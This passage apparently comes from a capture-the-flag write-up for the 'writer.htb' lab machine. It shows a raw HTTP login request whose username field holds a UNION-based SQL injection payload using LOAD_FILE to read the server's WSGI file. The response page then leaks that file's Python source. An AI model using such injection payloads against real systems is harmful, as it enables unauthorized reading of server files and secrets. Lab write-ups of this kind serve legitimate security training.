 POST /administrative HTTP/1.1
Host: writer.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://writer.htb
Connection: keep-alive
Referer: http://writer.htb/administrative
Upgrade-Insecure-Requests: 1
Priority: u=0, i
uname='union select 1,LOAD_FILE('/var/www/writer.htb/writer.wsgi'),3,4,5,6-- -&password=admin
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="refresh" content="0.1; URL=/dashboard" />
<title>Redirecting | Writer.HTB</title>
<link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/redirect.css" rel="stylesheet">
</head>
<body>
<div class="wrapper">
<div class="page vertical-align text-center">
<div class="page-content vertical-align-middle">
<header>
<h3 class="animation-slide-top">Welcome #!/usr/bin/python
import sys
import logging
import random
import os
# Define logging
logging.basicConfig(stream=sys.stderr)
sys.path.insert(0,&#34;/var/www/writer.htb/&#34;)
# Import the __init__.py from the app folder
from writer import app as application
application.secret_key = os.environ.get(&#34;SECRET_KEY&#34;, &#34;&#34;)
</h3>